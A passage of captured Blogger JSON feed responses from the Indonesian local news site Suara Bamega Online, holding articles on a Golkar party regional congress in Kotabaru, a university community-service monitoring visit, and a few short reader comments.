Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111009489785324921607_1768806007573&_=1768806007574
body_size: 1477
content:
// API callback
jQuery111009489785324921607_1768806007573({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.comments"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"428"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-550149669546916346"},"published":{"$t":"2025-12-18T13:08:29.095+08:00"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"Semoga bisa diterima oleh penikmat musik di tanah ..."},"content":{"type":"html","$t":"Semoga bisa diterima oleh penikmat musik di tanah air "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html?showComment=1766034509095#c550149669546916346","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-2948876960185445756","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/2948876960185445756","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"18 Desember 2025 pukul 13.08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7853164231703254874"},"published":{"$t":"2025-07-22T01:00:27.167+08:00"},"updated":{"$t":"2025-07-22T01:00:27.167+08:00"},"title":{"type":"text","$t":"Qobiltu "},"content":{"type":"html","$t":"Qobiltu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1753117227167#c7853164231703254874","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/8334360997661523734"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"22 Juli 2025 pukul 01.00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6876173522884275083"},"published":{"$t":"2025-05-25T19:21:59.513+08:00"},"updated":{"$t":"2025-05-25T19:21:59.513+08:00"},"title":{"type":"text","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra y..."},"content":{"type":"html","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra yang diklaim dapat meningkatkan kekuatan dan kemampuan spiritual seseorang. Mantra ini seringkali digunakan dalam konteks praktik spiritual dan ilmu tenaga dalam tertentu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1748172119513#c6876173522884275083","title":""}],"author":[{"name":{"$t":"manseper"},"uri":{"$t":"https:\/\/www.manseper.web.id"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"25 Mei 2025 pukul 19.21"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery111009489785324921607_1768806007585&_=1768806007588
body_size: 3114
content:
// API callback
jQuery111009489785324921607_1768806007585({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-19T07:52:11.310+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11492"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua 